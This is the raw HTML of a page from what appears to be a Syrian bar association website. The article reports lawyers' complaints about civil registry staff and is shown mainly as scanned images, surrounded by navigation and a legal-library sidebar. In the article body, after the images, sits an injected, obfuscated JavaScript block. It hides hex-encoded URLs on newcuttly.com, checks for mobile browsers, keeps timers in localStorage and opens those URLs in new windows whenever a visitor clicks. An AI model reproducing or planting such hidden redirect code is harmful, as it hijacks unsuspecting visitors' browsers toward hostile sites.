	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1394"><a title="قرارات وتعاميم النقابة المركزية" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a%d8%a9">قرارات وتعاميم النقابة المركزية</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-activity_sections menu-item-1395"><a title="قرارات وتعاميم وزارية" href="https://www.homsbar.org/activity_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85-%d9%88%d8%b2%d8%a7%d8%b1%d9%8a%d8%a9">قرارات وتعاميم وزارية</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a title="أخبار وأنشطة" href="/news">أخبار وأنشطة</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647"><a title="لقطات وصور" href="/albums">لقطات وصور</a></li>
</ul>
</li>
<li id="menu-item-25308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25308"><a title="مواقع ذات صلة" href="https://www.homsbar.org/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b0%d8%a7%d8%aa-%d8%b5%d9%84%d8%a9">مواقع ذات صلة</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a title="اتصل بنا" href="https://www.homsbar.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">اتصل بنا</a></li>
</ul>  
                
              <!-- <form class="navbar-form navbar-left">
                <div class="form-group">
                  <input type="text" class="form-control" placeholder="البحث ">
                </div>
                <button type="submit" class="btn btn-default">البحث</button>
              </form> -->
              
            </div><!-- /.navbar-collapse -->
          </div><!-- /.container-fluid -->
        </nav>
       
         <!--news bar-->
         <section class="newsticker">
            <!-- <div class="container"> -->
                <!-- <div class="row"> -->
                    <div id="breaking-news" class="breaking-news">
                        <span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أحدث الأخبار</span></span>
                        <marquee direction="right" scrollamount="4" scrolldelay="4" onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=4" style="border:dashed 0px;margin:8px 0;width: 87%;" dir="ltr">
                                                
                        </marquee>
                    </div><!-- breaking-news -->
                <!-- </div> -->
            <!-- </div> -->
        </section>	
        <!--Blog-->
        <section id="blog" class="space-30 single-blog">
            <div class="container">
                <div class="row">
                    <div class="col-sm-9 blog-base">
                        <article class="col-sm-12 no-padding blog-block">
                          
                                <div class="blog-info"><h3 class="page-title">متابعة شكاوى الزملاء المحامين من الموظفين العاملين في السجل المدني وعدم تلبية مطالبهم</h3></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-519" src="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_1-694x1024.jpeg" alt="19-1-2017_1" width="694" height="1024" srcset="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_1-694x1024.jpeg 694w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_1-203x300.jpeg 203w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_1-768x1133.jpeg 768w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_1-600x885.jpeg 600w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_1-63x93.jpeg 63w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_1.jpeg 868w" sizes="(max-width: 694px) 100vw, 694px" /> <img decoding="async" class="aligncenter size-large wp-image-520" src="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-698x1024.jpeg" alt="19-1-2017_2" width="698" height="1024" srcset="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-698x1024.jpeg 698w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-205x300.jpeg 205w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-768x1126.jpeg 768w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-600x880.jpeg 600w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-63x93.jpeg 63w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2.jpeg 873w" sizes="(max-width: 698px) 100vw, 698px" /> <img decoding="async" class="aligncenter size-large wp-image-521" src="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-770x1024.jpeg" alt="19-1-2017_3" width="770" height="1024" srcset="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-770x1024.jpeg 770w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-225x300.jpeg 225w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-768x1022.jpeg 768w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-600x798.jpeg 600w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-70x93.jpeg 70w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3.jpeg 962w" sizes="(max-width: 770px) 100vw, 770px" /> <img loading="lazy" decoding="async" class="aligncenter size-large wp-image-522" src="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-673x1024.jpeg" alt="19-1-2017_4" width="673" height="1024" srcset="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-673x1024.jpeg 673w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-197x300.jpeg 197w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-768x1169.jpeg 768w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-600x913.jpeg 600w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-61x93.jpeg 61w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4.jpeg 841w" sizes="auto, (max-width: 673px) 100vw, 673px" /></p>
<p><img decoding="async" class="aligncenter size-large wp-image-520" src="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-698x1024.jpeg" alt="19-1-2017_2" width="698" height="1024" srcset="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-698x1024.jpeg 698w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-205x300.jpeg 205w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-768x1126.jpeg 768w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-600x880.jpeg 600w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2-63x93.jpeg 63w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_2.jpeg 873w" sizes="(max-width: 698px) 100vw, 698px" /></p>
<p><img decoding="async" class="aligncenter size-large wp-image-521" src="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-770x1024.jpeg" alt="19-1-2017_3" width="770" height="1024" srcset="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-770x1024.jpeg 770w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-225x300.jpeg 225w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-768x1022.jpeg 768w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-600x798.jpeg 600w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3-70x93.jpeg 70w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_3.jpeg 962w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-522" src="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-673x1024.jpeg" alt="19-1-2017_4" width="673" height="1024" srcset="https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-673x1024.jpeg 673w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-197x300.jpeg 197w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-768x1169.jpeg 768w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-600x913.jpeg 600w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4-61x93.jpeg 61w, https://www.homsbar.org/wp-content/uploads/2017/02/19-1-2017_4.jpeg 841w" sizes="auto, (max-width: 673px) 100vw, 673px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                            
                            <div class="sp-social-share clearfix">
                                <ul>
                                    <li>
                                        
                                    </li>
                                    
                                </ul>
                            </div>
                        </article>
                    </div>
                    <aside class="col-sm-3 sidebar">
                        	<!-- <div class="widget">
		<h3 class="sp-module-title">دليل المحامين </h3>
		<div class="searchmem">
			<form action="index.php" method="get" >
				<input type='hidden' name='page_id' value='86'>
				<div class="form-group">
					<label for="lname">الاسم: </label>
					<input type="text" class="form-control" name="ftxt" id="lname" placeholder="أدخل الاسم ">
				</div>
				<div class="form-group">
					<label for="laddress">العنوان</label>
					<input type="text" class="form-control"  name="ftxt2" id="laddress" placeholder="أدخل العنوان">
				</div>
				<button type="submit" class="btn btn-default">البحث</button>
			</form>
         </div>
	</div> -->
	<div class="widget">
		<h3 class="sp-module-title">دليل المحامين </h3>
		<div class="searchmem">
			
	<form name="lawyer-search" class="form" action="/members-index/" method="get">
		<div class="form-group">
			<label for="lname">اسم المحامي: </label>
			<input type="text" class="form-control" name="ftxt" id="lname" placeholder="أدخل الاسم ">
		</div>
		
		<button type="submit" class="btn btn-default">البحث</button>
	</form>	         </div>
	</div>
<!-- <aside id="secondary" class="widget-area"> -->
	<!-- / مكتبة البرامج -->
	<div class="widget">
		<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads1.jpg" alt="">
		<!-- <img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads2.jpg" alt=""> -->
	</div>
	<div class="widget">
		<!-- <img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads1.jpg" alt=""> -->
		<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/ads2.jpg" alt="">
	</div>
	<div class="widget" >
		<h3 class="sp-module-title">المكتبة </h3>
		<div class="panel-group" id="accordion">
			
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
						<a data-toggle="collapse" data-parent="#accordion" href="#collapseFour">
							<span class="glyphicon glyphicon-folder-close"></span>قوانين مهنة المحاماة</a>
					</h4>
				</div>
				<div id="collapseFour" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a7%d9%84%d8%a3%d9%86%d8%b8%d9%85%d8%a9">الأنظمة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86">القوانين</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d8%a8%d9%84%d8%a7%d8%ba%d8%a7%d8%aa-%d9%88%d8%aa%d8%b9%d8%a7%d9%85%d9%8a%d9%85">بلاغات وتعاميم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-close text-primary"></span>
								<a href="https://www.homsbar.org/law_sections/%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d8%a7%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9">قوانين المحاماة العربية</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- <div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseFive"><span class="glyphicon glyphicon-folder-close">
						</span>المكتبة القانونية</a>
					</h4>
				</div>
				<div id="collapseFive" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a%d8%a9">حقوق الملكية الفكرية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%b1%d8%b3%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%b0%d8%a9">رسائل الأستذة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d8%b5%d9%8a%d8%ba-%d8%af%d8%b9%d8%a7%d9%88%d9%89-%d9%88%d8%b9%d9%82%d9%88%d8%af-%d9%85%d9%86%d9%88%d8%b9%d8%a9">صيغ دعاوى وعقود منوعة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%83%d8%aa%d8%a8-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">كتب قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%85%d9%88%d9%86">مجلة المحامون في سورية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%b9%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9">معاهدات ثنائية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d8%b9%d8%a7%d9%87%d8%af%d8%a7%d8%aa-%d8%af%d9%88%d9%84%d9%8a%d8%a9">معاهدات دولية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%a7%d8%a8%d8%ad%d8%a7%d8%ab-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">مقالات وابحاث قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/library_sections/%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9">من القوانين العربية</a>
							</li>
							
												</ul>
				</div>
			</div> -->
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapse5"><span class="glyphicon glyphicon-folder-close">
						</span>النظام القضائي السوري</a>
					</h4>
				</div>
				<div id="collapse5" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%a3%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d8%b4%d8%b1%d8%b7%d8%a9">أقسام الشرطة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%a7%d9%84%d8%b7%d8%a8%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%b9%d9%8a%d8%a9">الطبابة الشرعية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%83%d9%85">تشكيل المحاكم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%ac%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%ae%d8%a8%d8%b1%d8%a7%d8%a1">جدول الخبراء</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d8%b9%d9%8a%d9%86-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b9%d8%af%d8%a7%d9%84%d8%a9">عين على العدالة</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-book text-primary"></span>
								<a href="https://www.homsbar.org/lawsystem_sections/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d9%85%d8%ae%d8%a7%d8%aa%d9%8a%d8%b1">لجان الأحياء والمخاتير</a>
							</li>
							
												</ul>
				</div>
			</div>
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseLaw"><span class="glyphicon glyphicon-folder-close">
						</span>المراسيم والتشريعات</a>
					</h4>
				</div>
				<div id="collapseLaw" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86">القوانين</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%b3%d9%8a%d9%85">المراسيم</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/legislation_sections/%d9%82%d8%b1%d8%a7%d8%b1%d8%a7%d8%aa">قرارات</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- <div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapsejuris_article"><span class="glyphicon glyphicon-folder-close">
						</span>الاجتهاد القضائي</a>
					</h4>
				</div>
				<div id="collapsejuris_article" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
